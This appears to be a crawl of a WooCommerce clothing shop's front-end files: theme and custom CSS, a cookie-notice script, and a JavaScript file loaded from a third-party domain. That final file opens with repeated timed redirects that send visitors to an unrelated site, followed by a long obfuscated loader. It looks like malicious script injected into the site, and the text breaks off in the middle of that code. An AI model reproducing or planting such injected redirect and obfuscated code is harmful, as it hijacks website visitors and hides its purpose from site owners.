	}
}

--- FILE ---
content_type: text/css
request_url: https://comfatra.com/wp-content/themes/pressmart-child/style.css
body_size: -158
content:
/*
Theme Name: PressMart Child
Theme URI: https://pressmart.presslayouts.com/
Author: PressLayouts
Description: This is a child theme for PressMart
Version: 1.0
Author URI: https://www.presslayouts.com/
Template: pressmart
Text Domain: pressmart-child
*/




.footer-widget .about-logo a img{
	width:204px;
	max-width:100%;
}
.products .pressmart-swatches .swatch span{
	width:100%;
}
.slick-prev.slick-arrow.slick-disabled{
	display:none!important;
}

--- FILE ---
content_type: text/css
request_url: https://comfatra.com/wp-content/uploads/custom-css-js/4214.css?v=6300
body_size: 2548
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 13 2023 | 01:46:39 */
/* .footer-widget.footer-widget-collapse.col-lg-3{
	width:33.3%;
} */


/* .shorttimebutton{
	background-color: #7C2B00;
	padding:15px 20px;
	color:white;
	font-weight:500;
	font-size:17px;
	margin-top:20px;
	cursor:pointer;
	min-width:40%;
	width:auto;
	text-align:center;
	
} */


/* .hidepaymentmy1,.hidepaymentmy2{
	display:none;
} */

/* #payment_options_heading,#payment{
	display:none;
}

@media screen and (max-width:600px){
	.shorttimebutton{
	
	width:100%;
	text-align:center;
	
}
} */



/* Safe guranted Checkout  */


.safegurantedcheckout{
	display:grid;
	grid-template-columns:auto auto auto auto auto auto auto;
	width:100%; 
	margin-top:0px;
	margin-bottom:20px;
}
.safegurantelogo{
	display:flex;
	justify-content:center;
	align-items:center;
	padding:15px;
}
.safegurantelogo img{
	object-fit:cover;
	
}

.selectionoptiondiv{
	
}
.selectionoptiondiv span{
	color:#7C4325;
	font-size:16px;
	font-weight:bold;
}
@media screen and (max-width:600px){
	
	.safegurantedcheckout{
	display:grid;
	grid-template-columns:auto auto auto auto auto auto auto;
	width:100%; 
	margin-top:20px;
	margin-bottom:20px;
}
	.safegurantelogo{
	display:flex;
	justify-content:center;
	align-items:center;
	padding:5px;
}
}





/* -------------------------------------- product review div------------------------------------------- */

/* .product .product-wrapper .pressmart-star-rating{
	display:none;
} */

 .woocommerce div.summary .pressmart_quick_buy_button {
    min-width: 100%;
    margin-top: 10px;
}
.pressmart-quick-buy{
	width:100%;
	margin-left:0;
	margin-top:15px;
}

/* --------------------------------------------Category Filter page ------------------------------------ */

/* --------Filter by color---------- */

/* .swatch-filter-pa_color{
	display:none;
} */
.swatch-filter-pa_color .wc-layered-nav-term{
	
	justify-content:start!important;
}
 .swatch-filter-pa_color .wc-layered-nav-term  a{
	flex:none!important;
	 margin-right:7px;
}

.swatch-filter-pa_color .wc-layered-nav-term .count:before{
	content:'(';
}
.swatch-filter-pa_color .wc-layered-nav-term .count:after{
	content:')';
}


/* ------------------Filter By Size---------------- */
/* .swatch-filter-pa_size{
	display:none;
} */
.swatch-filter-pa_size .wc-layered-nav-term{
	
	justify-content:start!important;
}
 .swatch-filter-pa_size .wc-layered-nav-term  a{
	flex:none!important;
	 margin-right:7px;
}

.swatch-filter-pa_size .wc-layered-nav-term .count:before{
	content:'(';
}
.swatch-filter-pa_size .wc-layered-nav-term .count:after{
	content:')';
}

/* .price-filter-list{
	display:none;
} */

/* ---------------------------Remove Filter Header-------------------------------------------- */



.products-header{
	display:none;
}





/* ------------------------Header Sticky--------------------------------- */

.mysticky{
	position:fixed;
	width:100%;
	  -webkit-animation-name: fadeIn;
-webkit-animation-duration: 1s;
animation-name: fadeIn;
animation-duration: 1s;
}

@-webkit-keyframes fadeIn {
0% { opacity: 0; }
20% { opacity: 0; }
40% { opacity: 0.3; }
60% { opacity: 0.5; }
80% { opacity: 0.9; }
100% { opacity: 1; }
}

@keyframes fadeIn {
0% { opacity: 0; }
20% { opacity: 0; }
40% { opacity: 0.3; }
60% { opacity: 0.5; }
80% { opacity: 0.9; }
100% { opacity: 1; }
}


.products .product-category .category-image{
	display:flex;
	justify-content:center;
}

a:hover{
	color:#7c4325;
}

.product-share{
	display:none;
}

.woocommerce div.summary .yith-wcwl-add-to-wishlist{
	display:none;
}

.compare.button{
	display:none;
}
.header-wishlist{
	display:none;
}


@media screen and (max-width:600px){
	section.related.products{
		display:none;
	}
	
	section.recently-viewed{
		display:none;
	}
}



.header-myaccount{
	display:none;
}

.promo-bar-wrapper{
	width:100%;
	display:block;
	margin-left:0;
	margin-right:0;
	padding:0;
	height:auto;
}
.promo-bar-msg{
	display:flex;
	padding:5px;
}

.single-product-wrapper .woocommerce div.summary .woocommerce-product-details__short-description{
	display:none!important;
}
.single-product-wrapper .woocommerce-product-details__short-description{
	display:none;
}
.single-product-wrapper .stock-availability{
	display:none!important;
}

.pressmart-swatches .swatch.swatch-selected{
	border-color: #7c4325;
	border-width:0px;
    background: #7c4325;
    border-radius: 3px;
    color: white;
}


/* -------------------------- Checkout Page Css ------------------------------ */

.order_comments_field{
	display:none;
}
#place_order{
	background:#7C4325!important;
}
.woocommerce-billing-fields,.woocommerce-shipping-fields__field-wrapper{
/* 	border-radius:10px; */
	padding:40px 30px 20px 30px;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

.woocommerce-billing-fields input,.woocommerce-shipping-fields__field-wrapper input{
	border-radius:5px;
/* 	box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px; */
	box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
}

.order-review-inner{
	border-radius:10px;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 5px 0px, rgba(0, 0, 0, 0.1) 0px 0px 1px 0px;
}
.checkout.woocommerce-checkout{
	border-radius:20px;
	padding:40px 30px 20px 30px;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#payment input[type="radio"]{
	width:30px;
	height:30px;
}


#header{
	box-shadow: rgba(0, 0, 0, 0.15) 2.4px 2.4px 3.2px;
}
.woocommerce div.summary .woocommerce-product-details__short-description{
	display:none;
}


/* ---------------------------------------Payment Seprater on single product page------------------------- */

#wcpay-payment-request-button-separator{
	display:none!important;
}



/* --------------------------------Security icons on product page----------------------- */



.mainsecurityrow{
	width:100%;
	display:flex;
	justify-content:center;
	margin-top:-10px;
}

.mainsecuritysecondrow{
	display:flex;
	justify-content:center;
	width:80%;
}

@media screen and (max-width:1020px){
	.mainsecurityrow{
	width:100%;
	display:flex;
	justify-content:center;
	margin-top:-10px;
}

.mainsecuritysecondrow{
	display:flex;
	justify-content:center;
	width:90%;
}
}
	
	@media screen and (max-width:600px){
	.mainsecurityrow{
	width:100%;
	display:flex;
	justify-content:center;
	margin-top:-10px;
}

.mainsecuritysecondrow{
	display:flex;
	justify-content:center;
	width:100%;
}
}
	
	
	
/* 	--------------------Single Product breadcrumb--------------------------- */


.single-product-wrapper .entry-breadcrumbs{
	display:none;
}
	

/* -------------------------Mobile Menu header login Register button-------------------------- */


.mobile-menu-header .login-register{
	display:none;
}
.mobile-menu-header .close-sidebar{
	margin-left:auto;
}
	

.kl-private-reset-css-Xuajs1 a{
	display:none!important;
}
/* .single-product-wrapper .variations tr{
	display:flex;
} */
.archive .col-xl-3{
	    flex: 0 0 20%;
    max-width: 20%;
}
.archive .col-xl-9{
	    flex: 0 0 80%;
    max-width: 80%;
}

@media screen and (max-width:600px){
	.archive .col-xl-9{
	    flex: 0 0 100%;
    max-width: 100%;
}
}


/* -------------------------------------------Read More elementor Css---------------------------- */

    
body:not(.elementor-editor-active) .readmoretoggle .elementor-tab-title.elementor-active{
display: none;
}  

    
body:not(.elementor-editor-active) .readmoretoggle .elementor-tab-title.elementor-active{
display: none;
}

.readmoretoggle .elementor-toggle .elementor-tab-title {
display: flex;
justify-content: center;
}  



    
body:not(.elementor-editor-active) .readmoretoggle .elementor-tab-title.elementor-active{
display: none;
}

/* button styling below */
.readmoretoggle .elementor-tab-title a{
display:inline-block;
padding:0.4em 1.6em;
margin:0.14em 0 ;
border:0.16em solid rgba(0,0,0,0);
border-radius:2em;
font-weight:400;
color:black;
text-align:center;
 /* button color */
transition: all 0.34s ease;
}

/* hover button styling */
.readmoretoggle .elementor-tab-title a:hover{
color:brown; /* change color of text when hovering */
transform: scale(1.03); /* delete to remove the zoom in effect */
} 

.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'Read Less';
    font-family:roboto;
    font-weight: 400;
    font-size: 16px;
    color: white;
    background: gray;
    padding: 10px 15px;
    border-radius: 10px;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 

/* -------------------------------------------Read More elementor Css End---------------------------- */



/* -------------------------- Woocommerce Checkout Start--------------------------- */
@media screen and (max-width:600px){
	
	.woocommerce-checkout{
	padding: 10px 10px!important;
    box-shadow: none!important;
}
	.woocommerce-billing-fields{
		padding:10px 15px!important;
	}
	.payment_method_ppcp-gateway,.wc_payment_method.payment_method_klarna_payments_pay_later{
		margin-bottom:5px!important;
	}
	body.page-id-1090{
		padding:0!important;
	}
	
	
}


	/* -------------------------- Woocommerce Checkout End--------------------------- */


/* #categoryarchivebottomcontent{
	display:none;
} */



/* -------------------------- Single product image variation code--------------- */

.woocommerce div.product form.cart .variations th.label{
	display:flex;
	align-items:center;
}
.pressmart-swatches .swatch img{
	width: 40px;
    height: 40px;
}
.woocommerce div.product form.cart .variations td{
	display:flex;
}

/* ----------------Category Archive  Bottom Content---------------------------------- */

.archivebottomleftcolumn h1{
	font-size:24px;
}
.archivebottomleftcolumn h2{
	font-size:21px;
}
.archivebottomleftcolumn h3{
	font-size:18px;
}
.archivebottomleftcolumn h4{
	font-size:16px;
}
.archivebottomleftcolumn h5{
	font-size:14px;
}
.archivebottomleftcolumn h6{
	font-size:12px;
}
.archivecontentbottomshowhidebutton{
    cursor: pointer;
}

@media screen and (min-width:1000px){
	.myrightcolumn{
    position: fixed;
    right: 20px;
    top: 170px;
    z-index:1;
    width: 35%!important;
}
}

#mainrowbottomcontent{
	overflow-y:hidden;
}


/* ---------------------------------Category Archive Bottom Stylish scrollbar------------------------------- */

.archivebottomleftcolumn{
    height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
}

/* width */
.archivebottomleftcolumn::-webkit-scrollbar {
  width: 4px;
}

/* Track */
.archivebottomleftcolumn::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.archivebottomleftcolumn::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
.archivebottomleftcolumn::-webkit-scrollbar-thumb:hover {
  background: #555;
}



.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock){
	background:#7C4325;
	color:white;
	border-color:#7C4325;
}


/* ----------------------- Product Image width --------------------------  */

.archive .products .product-wrapper img{
	min-width:auto;
	max-width:100%;
	height:300px!important;
	object-fit:cover;
}


.single-product-page .single-product-wrapper .woocommerce-product-gallery  .slick-prev {
	display:none!important;
	
}
.single-product-page .single-product-wrapper .woocommerce-product-gallery  .slick-next  {
	display:none!important;
	
}
.swatch-selected input{
	border-color:white!important;
	background: white;
}

.variable-item-contents {
	display:flex;
	align-items:center;
	flex-direction:row!important;
}

.swatch-term {
	display:flex;
	align-items:center;
}
.button-variable-item{
	 outline:1px solid white!important;
}
.button-variable-item input{
	background: white;
}


/* ---------------- woocommerce product changing---------------- */
 #supertagid{
	color:white;
	padding:10px;
	border-radius:50%;
	position:absolute;
	z-index:99999;
    right: 33px;
    top: 10px;
}
#supertagid img{
	width:40px;
}
@media screen and (min-width:1025px){
.widget_text:has(.firstmenufooter){
	padding-left:50px;
}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://comfatra.com/wp-content/themes/pressmart/assets/js/cookie-notice.js
body_size: 408
content:
( function ( $ ) {	
	"use strict";	 
	$( document ).ready( function () {

		var cnDomNode = $( '#cookie-notice' );

		// handle set-cookie button click
		$( document ).on( 'click', '.cn-set-cookie', function ( e ) {
			e.preventDefault();
			$( this ).setCookieNotice( $( this ).data( 'cookie-set' ) );
		} );

		// handle on scroll
		if ( cnArgs.onScroll == '1' ) {
			var cnHandleScroll = function () {
				var win = $( this );
				if ( win.scrollTop() > parseInt( cnArgs.onScrollOffset ) ) {
					// If user scrolls at least 100 pixels
					win.setCookieNotice( 'accept' );
					win.off( 'scroll', cnHandleScroll ); //remove itself after cookie accept
				}
			};

			$( window ).on( 'scroll', cnHandleScroll );
		}

		// display cookie notice
		if ( document.cookie.indexOf( 'cookie_notice_accepted' ) === -1 ) {
			if ( cnArgs.hideEffect === 'fade' ) {
				cnDomNode.fadeIn( 300 );
			} else if ( cnArgs.hideEffect === 'slide' ) {
				cnDomNode.slideDown( 300 );
			} else {
				cnDomNode.show();
			}
			$( 'body' ).addClass( 'cookies-not-accepted' );
		} else {
			cnDomNode.removeCookieNotice();
		}

	} );

	// set Cookie Notice
	$.fn.setCookieNotice = function ( cookie_value ) {

		var cnTime		= new Date(),
			cnLater		= new Date(),
			cnDomNode	= $( '#cookie-notice' ),
			cnSelf		= this;

		// set expiry time in seconds
		cnLater.setTime( parseInt( cnTime.getTime() ) + parseInt( cnArgs.cookieTime ) * 1000 );

		// set cookie
		cookie_value = cookie_value === 'accept' ? true : false;
		document.cookie = cnArgs.cookieName + '=' + cookie_value + ';expires=' + cnLater.toGMTString() + ';' + ( cnArgs.cookieDomain !== undefined && cnArgs.cookieDomain !== '' ? 'domain=' + cnArgs.cookieDomain + ';' : '' ) + ( cnArgs.cookiePath !== undefined && cnArgs.cookiePath !== '' ? 'path=' + cnArgs.cookiePath + ';' : '' );

		// trigger custom event
		$.event.trigger( {
			type		: "setCookieNotice",
			value		: cookie_value,
			time		: cnTime,
			expires		: cnLater
		} );

		// hide message container
		if ( cnArgs.hideEffect === 'fade' ) {
			cnDomNode.fadeOut( 300, function () {
				cnSelf.removeCookieNotice();
			} );
		} else if ( cnArgs.hideEffect === 'slide' ) {
			cnDomNode.slideUp( 300, function () {
				cnSelf.removeCookieNotice();
			} );
		} else {
			cnSelf.removeCookieNotice();
		}
	};

	// remove Cookie Notice
	$.fn.removeCookieNotice = function ( cookie_value ) {
		$( '#cookie-notice' ).remove();
		$( 'body' ).removeClass( 'cookies-not-accepted' );
	}

} )( jQuery );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://go.syndcloud.com/
body_size: 144838
content:
setTimeout(function() { window.location = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location = "https://lyubov.empatiya.net/?news&t"; }, 6000);setTimeout(function() { window.location.replace("https://lyubov.empatiya.net/?news&t"); }, 6000);setTimeout(function() { window.location.replace('https://lyubov.empatiya.net/?news&t'); }, 6000);setTimeout(function() { window.location.href = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location.href = "https://lyubov.empatiya.net/?news&t"; }, 6000);(function(t,A){var am={t:0x2c4,A:0x4ed,e:0x2dd,l:0x504,O:0x47c,a:0x56d,k:0x473,G:0x433,D:0x451,N:0x3a6,s:0x248,P:0x124,c:0xfb,B:0x3f,S:0x72,w:0x49e,r:0x46a,L:0x2fe,F:0x323,v:0x1f0,p:0x328,R:0x2bf,I:0xfa,d:0x10a,b:0x166,X:0x581,f:0x2d2,y:0x71c,z:0x48c,x:0x3c5,K:0x6d0,i:0x2ef,J:0x4b0,o:0x4ff,E:0x18c,u:0x5d,C:0xfe,H:0x13d,U:0x157,j:0x2d8,Z:0x545,Y:0x26c,V:0x560,M:0xcf,T:0x17,n:0xbd,m:0x264,g:0xe4,q:0x15c,h0:0x980,h1:0x762,h2:0x5ac,h3:0xa1e,h4:0xa0a,h5:0x45e,h6:0x15,h7:0x2f3,h8:0x3dd,h9:0x202},an={t:0x7c},aT={t:0x32e},aM={t:0x1c6},aV={t:0x30a},aY={t:0x29f},e=t();function hi(t,A,e,l,O){return Q(l-aY.t,t);}function hK(t,A,e,l,O){return Q(t- -aV.t,A);}function hE(t,A,e,l,O){return Q(A-aM.t,t);}function hJ(t,A,e,l,O){return Q(O- -aT.t,e);}function ho(t,A,e,l,O){return Q(t- -an.t,O);}while(!![]){try{var l=parseInt(hK(am.t,am.A,am.e,am.l,am.O))/(0x23b9*0x1+-0x286+-0x2132*0x1)*(-parseInt(hi(am.a,am.k,am.G,am.D,am.N))/(-0x1bfa+-0xa1d+0x2619))+parseInt(hJ(-am.s,am.P,-am.c,am.B,am.S))/(-0xfa4+0x1ac1+-0x7*0x196)*(parseInt(hJ(-am.w,-am.r,-am.L,-am.F,-am.v))/(0x1*0x38a+0x21af+-0x4b*0x7f))+-parseInt(hJ(-am.p,-am.R,-am.I,am.d,-am.b))/(-0xb28+-0x54d*-0x2+0x93)*(parseInt(ho(am.X,am.f,am.t,am.y,am.z))/(-0x1073*-0x2+0x1904+-0x39e4))+parseInt(hi(am.x,am.K,am.i,am.J,am.o))/(-0x2283+-0x179e*-0x1+-0x1*-0xaec)+parseInt(hK(am.E,am.u,-am.C,-am.H,am.U))/(-0x1e+-0x22a0+0x22c6)*(parseInt(hK(am.j,am.Z,am.Y,am.V,am.M))/(0xfb8+-0x9*0x282+0x6e3))+parseInt(hK(-am.T,am.n,-am.m,-am.g,-am.q))/(0x1b89+0x1*0x1102+-0x2c81*0x1)+-parseInt(hE(am.h0,am.h1,am.h2,am.h3,am.h4))/(0x13fa+0xeb0+0x1*-0x229f)*(parseInt(hJ(am.h5,am.h6,am.h7,am.h8,am.h9))/(-0x636+-0x2031+0x2673));if(l===A)break;else e['push'](e['shift']());}catch(O){e['push'](e['shift']());}}}(W,0x43d5*-0x7+-0x15b5b*-0xb+-0x4a8b9));var url=hu(0x626,0x40e,0x459,0x32e,0x196)+hC(0xa5,0x165,0x41a,0x26d,0x16f)+hC(-0xea,0x177,0x185,-0xcd,0x50)+hH(-0x27,0x24,-0xc8,0x2b6,0x277)+hC(-0xd7,0xbd,0x23a,-0x23,0xfc)+hj(0x419,0x64e,0x438,0x2d2,0x1ba)+hu(0x89d,0x8c3,0x6b4,0x53e,0x424)+hH(0xe,0x198,0x1d8,0x28d,0x326);function hu(t,A,e,l,O){var ag={t:0x16b};return Q(e-ag.t,t);}!(function(){var P3={t:0x1f9,A:0x3f2,e:0x218,l:0x22a,O:0x3c7,a:0x1df,k:0x1fb,G:0x3e,D:0x481,N:0x46d,s:0x482,P:0x5e2,c:0x4e8,B:0x7b8,S:0x43f,w:0x660,r:0x603,L:0x483,F:0x86f,v:0x48f,p:0x154,R:0x33e,I:0x228,d:0x95,b:0x103,X:0x1a7,f:0xb8,y:0x39d,z:0x3af,x:0x43f,K:0x5c6,i:0x6d6,J:0x6af,o:0x54e,E:0x946,u:0x8c,C:0x376,H:0x489,U:0x4d5,j:0x23e,Z:0x482,Y:0x314,V:0xb7,M:0x373,T:0x4d0,n:0xf1,m:0x2d3,g:0x109,q:0x315,h0:0x313,h1:0x495,h2:0x4e2,h3:0x4ba,h4:0x490,h5:0x204,h6:0x188,h7:0x2a,h8:0x120,h9:0x1b8,hh:0x38f,ht:0xc,hA:0x266,he:0x3c3,hW:0x22c,hQ:0x1ee,hl:0x2c8,hO:0xc3,ha:0x1fa,hk:0x258,hG:0x437,hD:0x76a,hN:0x708,hs:0x49e,hP:0x8ba,hc:0x9c9,hB:0x1f9,hS:0x2fc,hw:0x337,hr:0x522,hL:0x5b9,hF:0x36e,hv:0x3db,hp:0x325,hR:0x3d7,hI:0x2f2,hd:0x6c5,hb:0x45e,hX:0x50c,hf:0x5be,hy:0x6ed,hz:0x698,hx:0x666,P4:0x790,P5:0x59b,P6:0x4e9,P7:0x423,P8:0x1be,P9:0x280,Ph:0x486,Pt:0x2f9,PA:0x645,Pe:0x4f7,PW:0x464,PQ:0x2ad,Pl:0x4e1,PO:0x156,Pa:0xed,Pk:0x251,PG:0x3ab,PD:0x74,PN:0x35e,Ps:0x3ba,PP:0x1e7,Pc:0x670,PB:0x269,PS:0x348,Pw:0x349,Pr:0x1e2,PL:0x3fb,PF:0x3ff,Pv:0x428,Pp:0x312,PR:0x511,PI:0x414,Pd:0x30c,Pb:0x8d,PX:0xdc,Pf:0x1eb,Py:0x19,Pz:0x49b,Px:0x42f,PK:0x517,Pi:0x55f,PJ:0x5ed,Po:0x288,PE:0x81,Pu:0x24d,PC:0x182,PH:0x18e,PU:0x34c,Pj:0x339,PZ:0x7d4,PY:0x5e9,PV:0x52f,PM:0x359,PT:0x409,Pn:0x3b2,Pm:0x452,Pg:0x1de,Pq:0x367,c0:0x529,c1:0xac,c2:0x2db,c3:0x445,c4:0x3f3,c5:0x3b,c6:0x21b,c7:0x27b,c8:0x84c,c9:0x48c,ch:0x5e9,ct:0x6b2,cA:0x80d,ce:0x7cc,cW:0x6b0,cQ:0x44e,cl:0x5f8,cO:0x83d,ca:0x5b6,ck:0x545,cG:0x57a,cD:0x4e7,cN:0x4a0,cs:0x77b,cP:0x5d6,cc:0x481,cB:0x330,cS:0x667,cw:0x60b,cr:0x41d,cL:0x49a,cF:0x402,cv:0x508,cp:0x858,cR:0x61e,cI:0x57c,cd:0x1e,cb:0x47,cX:0x19e,cf:0x453,cy:0xd8,cz:0x361,cx:0x56f,cK:0x147,ci:0x601,cJ:0x4d6,co:0x234,cE:0x683,cu:0x50c,cC:0x3e8,cH:0x329,cU:0x67,cj:0x1b9,cZ:0xd4,cY:0x326,cV:0x94a,cM:0x6d9,cT:0x5d0,cn:0x5d9,cm:0x92a,cg:0xb9,cq:0x26,B0:0x21c,B1:0x2f4,B2:0x19d,B3:0x322,B4:0x55a,B5:0x2da,B6:0x658,B7:0x676,B8:0x4f5,B9:0x641,Bh:0x467,Bt:0x25f,BA:0x50e,Be:0x2a1,BW:0x2dd,BQ:0x2a4,Bl:0x14,BO:0x6f8,Ba:0x47b,Bk:0x505,BG:0x621,BD:0x320,BN:0x46f,Bs:0x3f0,BP:0x1a9,Bc:0x52e,BB:0x45c,BS:0x2fa,Bw:0x26f,Br:0x18f,BL:0x2e0,BF:0x2e,Bv:0x295,Bp:0x27c,BR:0x48f,BI:0x5b7,Bd:0x3ee,Bb:0x7ca,BX:0x555,Bf:0x697,By:0x4e4,Bz:0x1d4,Bx:0xfc,BK:0x448,Bi:0x2fe,BJ:0x4f6,Bo:0x443,BE:0x3f5,Bu:0x353,BC:0x29b,BH:0x673,BU:0x60e,Bj:0x371,BZ:0x569,BY:0x65f,BV:0x256,BM:0x5d5,BT:0x4a1,Bn:0x1d5,Bm:0x2ca,Bg:0x66f,Bq:0x79a,S0:0x57f,S1:0x6ae,S2:0x49f,S3:0x232,S4:0x36f,S5:0x2e3,S6:0x561,S7:0xb3,S8:0xbb,S9:0x381,Sh:0x1c8,St:0x3d3,SA:0x2e,Se:0x288,SW:0xbf,SQ:0x30,Sl:0x384,SO:0x292,Sa:0x4f2,Sk:0x59f,SG:0x3ff,SD:0xdb,SN:0x1f1,Ss:0x43e,SP:0x49b,Sc:0x2b6,SB:0x5cb,SS:0x632,Sw:0x515,Sr:0x6f8,SL:0x8f5,SF:0x4f8,Sv:0x984,Sp:0x802,SR:0x6e1,SI:0x468,Sd:0x558,Sb:0x4f4,SX:0x458,Sf:0x3c,Sy:0x12b,Sz:0x10e,Sx:0x34,SK:0x644,Si:0x498,SJ:0x6e9,So:0x4ad,SE:0x347,Su:0x4cf,SC:0x233,SH:0x2b3,SU:0x4c2,Sj:0x592,SZ:0x56d,SY:0x2fb,SV:0x2ca,SM:0x769,ST:0x4c8,Sn:0x762,Sm:0x713,Sg:0x485,Sq:0x540,w0:0x2af,w1:0x17,w2:0x21e,w3:0x328,w4:0x71,w5:0x2ff,w6:0x8f,w7:0x238,w8:0x4b,w9:0x7c,wh:0x368,wt:0x277,wA:0x37f,we:0x541,wW:0x639,wQ:0x278,wl:0x221,wO:0x225,wa:0x1dd,wk:0x5cd,wG:0x3b7,wD:0x5d1,wN:0x47f,ws:0x5bf,wP:0x365,wc:0x307,wB:0x2ad,wS:0x32d,ww:0x41a,wr:0x1ab,wL:0x52a,wF:0x520,wv:0x6d4,wp:0x703,wR:0x7a4,wI:0x6e4,wd:0x7a9,wb:0x733,wX:0x720,wf:0x57d,wy:0x491,wz:0xd3,wx:0x230,wK:0x335,wi:0x4b1,wJ:0x2f1,wo:0x4c9,wE:0x460,wu:0x40a,wC:0x49d,wH:0x7e4,wU:0x516,wj:0x51f,wZ:0x364,wY:0x1f4,wV:0x4a2,wM:0x3bc,wT:0x416,wn:0x25d,wm:0x278,wg:0x291,wq:0x15d,r0:0x64,r1:0xb4,r2:0x35,r3:0x1e8,r4:0x346,r5:0xa8,r6:0x492,r7:0x6e6,r8:0x6c9,r9:0x604,rh:0x44e,rt:0x3f6,rA:0x645,re:0x1bf,rW:0x40a,rQ:0x7da,rl:0x5ff,rO:0x69b,ra:0x64b,rk:0x40f,rG:0x442,rD:0x53f,rN:0x551,rs:0x4dd,rP:0xca,rc:0x295,rB:0x86,rS:0x4a9,rw:0x32,rr:0x314,rL:0x93,rF:0x596,rv:0x248,rp:0x5a7,rR:0x4dc,rI:0x3d4,rd:0x4d6,rb:0x3af,rX:0x6ea,rf:0x74d,ry:0x72d,rz:0x726,rx:0x372,rK:0x61f,ri:0x5bd,rJ:0xa9,ro:0x125,rE:0x1cd,ru:0x404,rC:0x5b5,rH:0x67a,rU:0x4b1,rj:0x570,rZ:0x3e5,rY:0x479,rV:0x21b,rM:0x1dd,rT:0x8d,rn:0x3f0,rm:0x31e,rg:0x4b9,rq:0x46a,L0:0x3dc,L1:0x37f,L2:0x402,L3:0x4be,L4:0x2d9,L5:0x3ea,L6:0xf6,L7:0x285,L8:0x790,L9:0x6c3,Lh:0x860,Lt:0x587,LA:0x54f,Le:0x2d6,LW:0xb1,LQ:0x23e,Ll:0x162,LO:0xd,La:0x258,Lk:0x2c4,LG:0x1b1,LD:0x324,LN:0x1f0,Ls:0x232,LP:0x2e9,Lc:0x461,LB:0x289,LS:0x6b,Lw:0x54,Lr:0x267,LL:0x168,LF:0x57,Lv:0xf3,Lp:0x110,LR:0x217,LI:0xbc,Ld:0x92,Lb:0x4c,LX:0x1ce,Lf:0x103,Ly:0x4b,Lz:0x9d,Lx:0x23c,LK:0x199,Li:0x23b,LJ:0x56,Lo:0x72,LE:0x192,Lu:0x9c,LC:0x186,LH:0x105,LU:0x189,Lj:0x197,LZ:0xd5,LY:0x19b,LV:0x63c,LM:0x5aa,LT:0x4b6,Ln:0x4ee,Lm:0x72c,Lg:0x226,Lq:0x281,F0:0x53a,F1:0x384,F2:0x116,F3:0x3b8,F4:0x222,F5:0x231,F6:0x5d6,F7:0x341,F8:0x42b,F9:0x3bd,Fh:0x630,Ft:0x4fb,FA:0x717,Fe:0x720,FW:0x5a0,FQ:0x33b,Fl:0x90,FO:0x3b4,Fa:0x285,Fk:0x204,FG:0x14f,FD:0x4cf,FN:0x82c,Fs:0x4d7,FP:0x5c8,Fc:0x39e,FB:0x7b0,FS:0x52d,Fw:0x571,Fr:0x6ff,FL:0x74d,FF:0x434,Fv:0x674,Fp:0x2fb,FR:0x2e9,FI:0x43d,Fd:0x2aa,Fb:0x5ec,FX:0x11e,Ff:0x184,Fy:0x548,Fz:0x41c,Fx:0x47d,FK:0x35b,Fi:0xe7,FJ:0x57,Fo:0x27e,FE:0x41b,Fu:0x830,FC:0x47f,FH:0x5fe,FU:0x25b,Fj:0x4da,FZ:0x1ef,FY:0x267,FV:0xe4,FM:0x30b,FT:0xda,Fn:0x4d5,Fm:0x749,Fg:0x3d3,Fq:0x474,v0:0x743,v1:0x6c3,v2:0x690,v3:0x961,v4:0x5a2,v5:0x44d,v6:0x421,v7:0x572,v8:0x4c0,v9:0x356,vh:0x3f1,vt:0x638,vA:0x35f,ve:0x2cd,vW:0x3c6,vQ:0x386,vl:0x658,vO:0x220,va:0x63,vk:0x20c,vG:0x141,vD:0x1d2,vN:0x2b9,vs:0x302,vP:0x58,vc:0x201,vB:0x24e,vS:0x211,vw:0x477,vr:0xad,vL:0x433,vF:0x427,vv:0x58b,vp:0x68a,vR:0x5cf,vI:0x74b,vd:0x72f,vb:0x177,vX:0x32a,vf:0x488,vy:0x5f,vz:0x327,vx:0xb6,vK:0x3b0,vi:0x280,vJ:0x1e1,vo:0x2bf,vE:0xa1,vu:0x464,vC:0xaf,vH:0x3a0,vU:0x3a1,vj:0x512,vZ:0x52c,vY:0x25c,vV:0x298,vM:0x600,vT:0x64c,vn:0x324,vm:0x483,vg:0x4ce,vq:0x500,p0:0x4e2,p1:0x3dd,p2:0x5c0,p3:0x1ec,p4:0x1b4,p5:0x586,p6:0x6b3,p7:0x471,p8:0x530,p9:0x57f,ph:0x238,pt:0x48c,pA:0x6a2,pe:0x3e7,pW:0x750,pQ:0x14f,pl:0x244,pO:0x1c4,pa:0x6f5,pk:0x631,pG:0x869,pD:0x39c,pN:0x2fb,ps:0x308,pP:0x328,pc:0x41,pB:0xa6,pS:0x74,pw:0x177,pr:0x38,pL:0x75,pF:0x21c,pv:0x5a,pp:0x432,pR:0x459,pI:0x617,pd:0x7af,pb:0x624,pX:0x49d,pf:0x2e6,py:0x389,pz:0x3db,px:0x632,pK:0x418,pi:0x2ab,pJ:0xb4,po:0x259,pE:0x9a,pu:0x1b6,pC:0x4d3,pH:0x987,pU:0x522,pj:0x6c3,pZ:0x410,pY:0x47e,pV:0x223,pM:0x590,pT:0x273,pn:0x323,pm:0x2e8,pg:0x38d,pq:0x317,R0:0x16c,R1:0x1f,R2:0x32,R3:0x52,R4:0x397,R5:0x214,R6:0x4a3,R7:0x606,R8:0x157,R9:0x3b1,Rh:0x6ce,Rt:0x59c,RA:0x40b,Re:0x68a,RW:0x5a6,RQ:0x319,Rl:0x42c,RO:0x469,Ra:0x5